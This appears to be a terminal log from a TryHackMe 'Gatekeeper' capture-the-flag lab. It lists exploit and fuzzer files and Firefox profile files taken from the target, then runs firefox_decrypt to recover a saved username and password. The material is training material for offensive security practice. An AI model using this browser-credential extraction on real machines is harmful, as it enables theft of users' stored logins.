 ┌──(kakakseram㉿WSL-Kali)-[~/THM/Gatekeeper]
└─$ ls -l
total 1068
-rw-r--r-- 1 kakakseram kakakseram     78 Jul 31 11:57 bytegen.py
-rw-r--r-- 1 kakakseram kakakseram 229376 Apr 22  2020 cert9.db
-rw-r--r-- 1 kakakseram kakakseram 524288 May 15  2020 cookies.sqlite
-rw-r--r-- 1 kakakseram kakakseram   2060 Jul 31 15:19 exploit.py
drwxr-xr-x 5 kakakseram kakakseram   4096 Jul 31 16:39 firefox_decrypt
-rw-r--r-- 1 kakakseram kakakseram    594 Jul 31 11:18 fuzzer.py
-rw-r--r-- 1 kakakseram kakakseram  13312 Jul 31 09:45 gatekeeper.exe
-rw-r--r-- 1 kakakseram kakakseram 294912 Apr 22  2020 key4.db
-rw-r--r-- 1 kakakseram kakakseram    600 May 15  2020 logins.json
-rw-r--r-- 1 kakakseram kakakseram   4800 Jul 30 14:53 nmap-scan
┌──(kakakseram㉿WSL-Kali)-[~/THM/Gatekeeper]
└─$ cd firefox_decrypt
┌──(kakakseram㉿WSL-Kali)-[~/THM/Gatekeeper/firefox_decrypt]
└─$ python firefox_decrypt.py ~/THM/Gatekeeper/
2024-07-31 16:43:18,727 - WARNING - profile.ini not found in /home/kakakseram/THM/Gatekeeper/
2024-07-31 16:43:18,728 - WARNING - Continuing and assuming '/home/kakakseram/THM/Gatekeeper/' is a profile location
Website:   https://creds.com
Username: 'mayor'
Password: '8CL7O1N78MdrCIsV'